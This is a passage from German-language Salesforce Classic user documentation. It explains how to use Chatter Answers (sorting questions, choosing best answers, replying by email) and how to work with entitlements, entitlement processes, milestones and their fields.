- **• Ungelöste Fragen** zeigt alle Fragen an, die keine beste Antwort aufweisen.
- **• Gelöste Fragen** zeigt alle Fragen, für die eine beste Antwort vorliegt, und Salesforce Knowledge-Artikel, sofern aktiviert, an.
- **• Meine Fragen** zeigt alle Fragen, die Sie gestellt haben und denen Sie folgen an.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Anzeigen von Fragen: **•** "Lesen" für Fragen Anschließend können Sie die Ergebnisse anhand der folgenden Optionen sortieren:

- **• Post-Datum** sortiert Fragen so, dass die zuletzt gestellten Fragen zuerst angezeigt werden.
- **• Aktuelle Aktivitäten** sortiert Fragen so, dass die neuesten Antworten und Kommentare zuerst angezeigt werden.
- **• Beliebteste** Sortiert Fragen so, dass diejenigen mit den meisten "Gefällt mir"-Wertungen, Upvotes und Followern zuerst angezeigt werden.
- Anmerkung: Im Kopfzeilensuchfeld oben auf der Seite können Sie mehr Objekte suchen als auf der Registerkarte mit Fragen und Antworten. Globale Suchvorgänge von internen Benutzern geben Ergebnisse aus allen Fragen zurück, die innerhalb der Organisation verfügbar sind. Suchvorgänge, die von anderen Benutzern in Salesforce-Communities durchgeführt werden, geben Ergebnisse aus den Fragen zurück, die innerhalb der Community verfügbar sind.

#### Auswählen der besten Antwort auf eine Frage

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Nachdem Sie eine Frage gestellt haben, sollten Sie die Antworten überwachen, die von anderen Community-Mitgliedern gepostet werden, und schließlich eine der Antworten als beste Antwort auswählen. Die beste Antwort ist unmittelbar unter der Frage hervorgehoben, sodass sie leicht zu finden ist. Auf diese Weise können die Community-Mitglieder rasch die hilfreiche Lösung für die Frage erkennen.

Nur der Salesforce-Administrator und die Person, die die Frage gestellt hatte, können eine Antwort als beste Antwort markieren.

Auswählen der besten Antwort:

- **1.** Suchen Sie auf der Registerkarte "Fragen und Antworten" Ihre Frage und klicken Sie auf den Fragetitel.
- **2.** Entscheiden Sie, welche Antwort die beste Antwort ist, und klicken Sie auf **Als beste Antwort auswählen**.

Beachten Sie zur Ermittlung der besten Antwort auf die für die einzelnen Antworten abgegebenen Wahlstimmen ("Beliebt" bzw. "Unbeliebt"). Die beliebteste Antwort, also die Antwort mit den meisten Positiven Wahlstimmen, enthält aller Wahrscheinlichkeit nach die nützlichsten Informationen. Wenn für eine Frage sehr viele Antworten abgegeben wurden, ist es sinnvoll, die Antworten nach dem Wert **Meiste Stimmen** zu sortieren, sodass die Antworten mit den meisten "Beliebt"- bzw. "Unbeliebt"-Wertungen oben in der Liste angezeigt werden.

Nachdem Sie die eine Antwort als beste Antwort ausgewählt haben, gilt Folgendes:

- **•** Die Frage ist als "gelöst" gekennzeichnet. Die Community-Mitglieder können auch für gelöste Fragen weiterhin Antworten posten und bewerten.
- **•** Wenn zu einem späteren Zeitpunkt eine neue Antwort gepostet wird, die Ihnen besser gefällt, wählen Sie einfach diese als beste Antwort aus. Diese Antwort ersetzt dann die alte beste Antwort.
- **•** Sie können den Status der besten Antwort für die Antwort jederzeit entfernen. Durch Entfernen des Status "Beste Antwort" wird die Antwort wieder zu einer regulären Antwort.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Anzeigen von Fragen:

**•** "Lesen" für Fragen Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

# Antworten auf Chatter Answers-E-Mail-Benachrichtigungen

Wenn Sie eine E-Mail-Benachrichtigung erhalten, können Sie eine Antwort zurück an die Community posten, indem Sie auf die E-Mail antworten.

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Wenn Sie E-Mail-Benachrichtigungen zu einer Frage erhalten, können Sie ganz bequem direkt in einer E-Mail antworten. Daraufhin wird die Antwort auf der Registerkarte für Fragen und Antworten angezeigt. Sie werden bei folgenden Ereignissen per E-Mail benachrichtigt:

- **•** Jemand beantwortet eine Frage, die Sie gestellt haben oder der Sie folgen.
- **•** Der Kundensupport oder ein Moderator wählt für eine Frage, die Sie gestellt haben oder der Sie folgen, eine beste Antwort aus.

Anmerkung: Damit Sie auf E-Mail-Benachrichtigungen antworten können, muss Ihr Administrator E-Mail-Antworten in Chatter Answers auf der Seite "Einstellungen" aktivieren.

Ziehen Sie diese Tipps zum Senden von E-Mail-Antworten in Betracht:

- **•** Antworten müssen über die in Ihrem Profil angegebene E-Mail-Adresse versendet werden. Wenn Sie einen E-Mail-Alias oder einen Dienst zum Weiterleiten von E-Mails verwenden, der Antworten an eine andere E-Mail-Adresse sendet, werden Ihre Antworten nicht verarbeitet.
- **•** Wenn Antworten Ihre persönliche E-Mail-Signatur enthalten, wird der Text der Signatur als Teil des Kommentars behandelt. Standardsignaturen, die von Mobilgeräten eingefügt werden, wie z. B. Gesendet von meinem iPhone, werden automatisch aus der Antwort gelöscht. Löschen Sie vor dem Antworten benutzerdefinierte Signaturen und jeglichen zusätzlichen Text, der nicht in der Community gepostet werden soll.
- **•** Anhänge werden in Antworten ignoriert.
- **•** Posts, die Rich Text oder andere Markuptypen enthalten, werden im Nachrichtentext der E-Mail-Benachrichtigung im Nur-Text-Format angezeigt.
- **•** Automatisierte Nachrichten wie Abwesenheitsbenachrichtigungen werden vom System ignoriert.
- **•** Bevor Sie die Antwort senden, überprüfen Sie die E-Mail-Adresse, die im Feld An Ihrer E-Mail angezeigt wird. Gültige Adressen umfassen Token oder lange Zeichenfolgen, sowohl vor als auch nach dem @-Symbol (z. B.

w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com). Bei einigen E-Mail-Anwendungen wird möglicherweise automatisch die Von-Adresse aus der ursprünglichen E-Mail verwendet (z. B.

ReplyToQ&A@<your.company>.com), bei der es sich nicht um eine gültige Adresse für das Empfangen von Antworten handelt. Wenn im Feld An Ihrer Antwort-E-Mail diese verkürzte Adresse angezeigt wird, ersetzen Sie sie durch die gültige Adresse für Antworten, die Sie in der Kopfzeile der E-Mail finden. Gehen Sie in einer Anwendung wie IBM® Lotus Notes® beispielsweise wie folgt vor:

- **1.** Öffnen Sie die ursprüngliche E-Mail.
- **2.** Klicken Sie auf **Ansicht** > **Seitenquelltext** > **anzeigen**.
- **3.** Kopieren Sie im Abschnitt ReplyToQ&A die E-Mail-Adresse, das folgendes Muster aufweist: w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
- **4.** Fügen Sie diese Adresse in das Feld An Ihrer Antwort-E-Mail ein.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

# Beantworten von Kundenanfragen mit anderen Personen

# Kundenvorgangsteam-Felder

Kundenvorgangsteams verfügen über die folgenden Felder (in alphabetischer Reihenfolge aufgeführt). Die Verfügbarkeit der Felder hängt davon ab, wie Ihr Administrator Salesforce eingerichtet hat.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

SIEHE AUCH:

[Kundenvorgangsteams](#page-3036-0)

# Erstellen und Überprüfen von Servicevereinbarungen

# <span id="page-2421-0"></span>Ansprüche

# Ansprüche

Ansprüche sind Kundensupport-Einheiten in Salesforce, wie beispielsweise "Telefonsupport" oder "Websupport". Sie werden in der Regel zur Darstellung der Bedingungen in Serviceverträgen verwendet. Mithilfe von Ansprüchen können Sie bestimmen, ob Ihre Kunden Anspruch auf Support haben, damit Sie Supportdatensätze wie Kundenvorgänge oder Arbeitsaufträge für sie erstellen können.

Sie können Accounts, Vermögenswerten, Kontakten und Serviceverträgen Ansprüche zuordnen. Einem Account kann beispielsweise der Anspruch auf Telefonsupport hinzugefügt werden. Wenn ein Kontakt dieses Accounts bei Ihrer Kundendienstabteilung anruft, können die Support-Agenten schnell ermitteln, ob ein Anspruch auf Telefonsupport besteht.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Sie können Ansprüche allein oder als Bestandteil von Anspruchsprozessen verwenden. Anspruchsprozesse sind Zeitachsen, die alle Schritte enthalten, die Agenten zum Lösen eines Supportdatensatzes abschließen müssen. Für die Darstellung komplexerer Service Level Agreements in Salesforce - mit Funktionen wie Verlängerungsprozessen und mehreren Servicestufen - können Sie Serviceverträge und Vertragsbelegposten verwenden.

In Salesforce können Sie Ansprüche auf der Registerkarte "Ansprüche" anzeigen und verwalten. Je nach Einrichtung der Ansprüche können Sie dazu auch die Themenliste "Ansprüche" zu Accounts, Kontakten, Vermögenswerten oder Serviceverträgen verwenden.

#### SIEHE AUCH:

[Richtlinien zum Arbeiten mit Ansprüchen](#page-2422-0) [Ansprüche: Wichtige Begriffe](#page-2424-0)

# <span id="page-2422-0"></span>Richtlinien zum Arbeiten mit Ansprüchen

Mit Ansprüchen wird in Salesforce angegeben, ob ein Kunde für den Kundensupport berechtigt ist. Erfahren Sie, wie Sie allgemeine Aktionen für Ansprüche ausführen können.

#### **Anzeigen von Ansprüchen**

Sie können Ansprüche auf der Registerkarte "Ansprüche" oder in der Themenliste "Ansprüche" für folgende Objekte anzeigen:

- **•** Accounts
- **•** Vermögenswerte
- **•** Kontakte
- **•** Serviceverträge

Rufen Sie im entsprechenden Datensatz die Themenliste "Ansprüche" auf, um die Ansprüche anzuzeigen, die einem bestimmten Account, Kontakt, Vermögenswert oder Servicevertrag zugeordnet sind.

Tipp: Wurde die Konsole in Ihrer Organisation für das Einschließen von Ansprüchen eingerichtet? Wenn dem so sein sollte, dann klicken Sie auf die Registerkarte "Konsole", um Ansprüche und die dazugehörigen Datensätze zentral anzuzeigen und zu bearbeiten.

### **Erstellen von Ansprüchen**

Sie können Ansprüche auf der Registerkarte "Ansprüche" oder in der Themenliste "Ansprüche" von Accounts, Vermögenswerten oder Serviceverträgen erstellen und bearbeiten.

In Ihrem Unternehmen werden möglicherweise eigene Prozesse zum Verknüpfen von Ansprüchen mit Kunden in Salesforce angewendet. Am einfachsten lässt sich ein Anspruch über die Themenliste "Ansprüche" im Account des Kunden erstellen. Anschließend kann dieser Anspruch für alle Kontakte in dem betreffenden Account verwendet werden. Beachten

Sie beim Erstellen eines Kontakts in einem Account, dass der Kontakt nicht automatisch Ansprüche von dem Account übernimmt. Ihr Administrator kann eine Automatisierung einrichten, durch die für neue Kontakte in einem Account ein Anspruch erstellt wird.

# Anmerkung:

- **•** Sie haben die Möglichkeit, bestehende Ansprüche zu Kontakten oder Produkten hinzuzufügen. Das Erstellen neuer Ansprüche über einen Kontakt- oder Produktdatensatz ist jedoch nicht möglich.
- **•** Klicken Sie bei einem Anspruch auf **Duplizieren**, um schnell einen Anspruch aus einem vorhandenen zu erstellen.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Anzeigen von Ansprüchen:

**•** "Lesen" für Ansprüche

Bearbeiten von Ansprüchen:

**•** "Bearbeiten" bei Ansprüchen

Erstellen oder Duplizieren von Ansprüchen:

**•** "Erstellen" bei Ansprüchen

Löschen von Ansprüchen:

**•** "Löschen" bei Ansprüchen

#### **Löschen von Ansprüchen**

Sie können Ansprüche auf der Detailseite des jeweiligen Anspruchs, in der Themenliste "Ansprüche" oder auf der Registerkarte "Ansprüche" löschen. Durch Löschen eines Anspruchs wird dieser in den Papierkorb verschoben. Mit dem Anspruch verknüpfte Hinweise, Anhänge oder Aktivitäten werden ebenfalls gelöscht. Wenn der Anspruch wiederhergestellt wird, werden auch die verknüpften Elemente wiederhergestellt.

Anmerkung: Ein Anspruch mit einem offenen Kundenvorgang oder Arbeitsauftrag kann nicht gelöscht werden.

#### **Freigeben von Ansprüchen**

Ansprüche können nicht freigegeben werden. Für Ansprüche gilt das gleiche Freigabemodell wie für den Account, dem sie zugeordnet sind.

Das Zuordnen eines Kunden zu einem Anspruch bedeutet nicht, dass dieser für den Kunden freigegeben ist. Damit Kunden ihre Ansprüche anzeigen können, müssen Ansprüche in Ihrer externen Community eingerichtet sein.

#### SIEHE AUCH:

<span id="page-2423-0"></span>[Überprüfen von Ansprüchen](#page-2423-0) [Ansprüche: Wichtige Begriffe](#page-2424-0) [Anspruchsfelder](#page-2426-0)

# Überprüfen von Ansprüchen

Jeder Anspruch in Salesforce ist einem bestimmten Account zugeordnet. Überprüfen Sie, ob ein Kunde Anspruch auf Support hat, bevor Sie einen Kundenvorgang oder Arbeitsauftrag erstellen oder aktualisieren.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

# NUTZERBERECHTIGUNGEN

Anzeigen von Ansprüchen:

**•** "Lesen" bei Ansprüchen

Anzeigen von Accounts, Kontakten, Vermögenswerten und Serviceverträgen:

**•** "Lesen" für das betreffende Objekt



Nach dem Prüfen eines Anspruchs klicken Sie auf der Detailseite des Anspruchs auf **Neuer Kundenvorgang**, um den Kundenvorgang zu erstellen, der mit dem Anspruch verknüpft ist. Der Kundenvorgang enthält automatisch die richtigen Informationen zu Anspruch, Account, Kontakt und Vermögenswert. Alternativ können Sie einem bestehenden Kundenvorgang einen Anspruch hinzufügen. Verwenden Sie dazu das Nachschlagefeld Anspruchsname für den Kundenvorgang.

#### <span id="page-2424-0"></span>SIEHE AUCH:

[Richtlinien zum Arbeiten mit Ansprüchen](#page-2422-0)

# Ansprüche: Wichtige Begriffe

Hier können Sie sich über nützliche Begriffe zum Thema Anspruchsfunktionen in Salesforce informieren.

#### **Anspruch**

Eine Kundensupport-Einheit in Salesforce, wie beispielsweise "Telefonsupport" oder "Websupport". Wird in der Regel zur Darstellung der Bedingungen in Garantien verwendet. Sie können Accounts, Vermögenswerten, Kontakten und Serviceverträgen Ansprüche zuordnen. Sie können Ansprüche auf der Registerkarte "Ansprüche" oder in der Themenliste "Ansprüche" von Accounts, Vermögenswerten, Kontakten und Serviceverträgen anzeigen.

#### **Anspruchskontakt**

Kontakte, für die Anspruch auf Kundensupport besteht, beispielsweise ein bezeichneter Anrufer. Bei Ansprüchen wird in der Themenliste "Kontakte" angezeigt, welche Kontakte über eine Berechtigung für den jeweiligen Anspruch verfügen. Sie können Kontakte direkt in der Themenliste entfernen oder hinzufügen oder dazu den Kontaktdatensatz selbst aktualisieren. In Ihrem Unternehmen kann festgelegt sein, dass nur Kunden, die als Kontakt in diesem Anspruch vorhanden sind, Anspruch auf Support haben.

### Anmerkung:

**•** Für Kontakte in einem Account werden die Ansprüche des Accounts nicht automatisch übernommen. In Abhängigkeit von Ihren Geschäftsprozessen müssen Sie eventuell einen separaten Anspruch für jeden Kontakt eines Accounts erstellen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Sie können auch einen Apex-Auslöser einrichten, mit dem einem Kontakt bei dessen Erstellung automatisch ein Anspruch zugewiesen wird.

- **•** Kontakte mit Ansprüchen weisen keine Seitenlayouts, Suchlayouts, Schaltflächen, Links oder Datensatztypen auf.
- **•** Für Kontakte gelten dieselben Sichtbarkeits- und Freigabeeinstellungen, die auch für den übergeordneten Account gelten. Durch das Zuordnen eines Kontakts zu einem Anspruch wird der Anspruchsdatensatz nicht für den Kontakt oder den zugehörigen oder Community-Benutzer freigegeben.

#### **Anspruchsvorlage**

Vordefinierte Kundensupportbedingungen, die rasch zu Produkten in Salesforce hinzugefügt werden können. Sie können z. B. Anspruchsvorlagen für Web- oder Telefonsupport erstellen, sodass die Benutzer ganz einfach Ansprüche zu Produkten hinzufügen können, die von Kunden erworben werden.

#### **Anspruchsverwaltung**

Eine Reihe von Salesforce-Funktionen, mit denen Sie Ihren Kunden die passenden Servicestufen anbieten können. Das beinhaltet Folgendes:

- **•** Ansprüche, mit deren Hilfe Support-Agenten ermitteln können, ob ein Kunde für den Support berechtigt ist.
- **•** Anspruchsprozesse, bei denen es sich um Zeitachsen handelt, die alle Schritte enthalten, die Ihr Supportteam zum Beheben von Supportdatensätzen wie Kundenvorgängen oder Arbeitsaufträgen abschließen muss.
- **•** Serviceverträge, mit denen Sie verschiedene Arten des Kundensupports darstellen können, z. B. Garantien, Abonnements oder Wartungsvereinbarungen. Sie können Serviceverträge auf bestimmte Produkte beschränken.
- **•** Community-Zugriff auf Ansprüche, über den Community-Benutzer Ansprüche und Serviceverträge anzeigen und dafür Supportdatensätze erstellen können.
- **•** Berichte über die Anspruchsverwaltung, mit deren Hilfe Sie die Verwendung von Ansprüchen in Ihrer Salesforce-Organisation verfolgen und feststellen können, ob die Bestimmungen des Servicevertrags erfüllt werden.

Sie können je nach Bedarf Ihres Unternehmens entweder alle oder nur einige dieser Funktionen verwenden.

#### **Servicevertrag**

Eine Vereinbarung zwischen Ihnen und Ihren Kunden bezüglich des Kundensupports. Serviceverträge können in Salesforce Garantien, Abonnements oder Service Level Agreements (SLAs) oder andere Arten des Kundensupports darstellen. Zeigen Sie Serviceverträge auf der Registerkarte "Serviceverträge" oder in der Themenliste "Serviceverträge" zu Accounts und Kontakten an.

#### **Vertragsbelegposten**

Bestimmte Produkte, die von einem Servicevertrag abgedeckt werden. Sie können Vertragsbelegposten in der Themenliste "Vertragsbelegposten" zu Serviceverträgen (nicht zu Verträgen!) anzeigen. Vertragsbelegposten können nur verwendet werden, wenn in der Organisation Produkte verwendet werden.

Anmerkung: Bei Vertragsbelegposten sind keine Pläne verfügbar und Community-Benutzer haben keinen Zugriff darauf.

#### **Anspruchsprozess**

Eine Zeitachse mit allen Schritten (Meilensteinen), die Support-Agenten zum Lösen eines Supportdatensatzes abschließen müssen. Jeder Prozess umfasst die Logik, die erforderlich ist, um zu ermitteln, wie die richtige Servicestufe für Ihre Kunden durchgesetzt werden kann. Es gibt zwei Sorten von Anspruchsprozessen: Kundenvorgang und Arbeitsauftrag.

Prozesse sind nicht bei allen Ansprüchen erforderlich. So gibt ein einfacher Anspruch z. B. möglicherweise lediglich an, dass ein Kunde Anspruch auf Telefonsupport hat. Falls Sie dieser Definition zeitabhängige Schritte oder Servicestufen hinzufügen müssen (beispielsweise dass ein Abteilungsleiter per E-Mail benachrichtigt werden soll, wenn der Kundenvorgang des Kunden nach zwei Stunden noch nicht gelöst ist), benötigen Sie einen Anspruchsprozess.

#### **Meilenstein**

Ein erforderlicher Schritt im Anspruchsprozess. Meilensteine sind Kennzahlen, die für die den einzelnen Kunden bereitzustellenden Kundendienststufen stehen. Beispiele für Meilensteine sind die Zeitspanne bis zur ersten Antwort und die Lösungszeitspanne für Kundenvorgänge.

# **Meilensteinaktion**

Eine zeitabhängige Workflowaktion, die bei Meilensteinen in einem Anspruchsprozess auftreten. Sie könnten einem Meilenstein beispielsweise die folgenden Aktionen hinzufügen:

- **•** Senden einer E-Mail-Benachrichtigung an bestimmte Benutzer eine Stunde vor dem geplanten Ablauf eines Meilensteins vom Typ "Erste Antwort"
- **•** Aktualisierung bestimmter Felder in einem Kundenvorgang eine Minute nach Abschluss einer ersten Antwort

Es gibt drei Arten von Meilensteinaktionen:

- **•** Erfolgsaktionen werden ausgelöst, nachdem ein Meilenstein abgeschlossen wurde
- **•** Warnaktionen werden ausgelöst, wenn ein Meilenstein in die Nähe eines Verstoßes gerät
- **•** Verstoßaktionen werden ausgelöst, wenn ein Verstoß gegen einen Meilenstein vorliegt

Sie können Aufgaben, E-Mail-Benachrichtigungen, Feldaktualisierungen und ausgehende Nachrichten für die einzelnen Aktionstypen aktivieren.

#### <span id="page-2426-0"></span>SIEHE AUCH:

[Ansprüche](#page-2421-0)

# Anspruchsfelder

Ansprüche verfügen über die folgenden Felder. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder können nicht bearbeitet werden.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

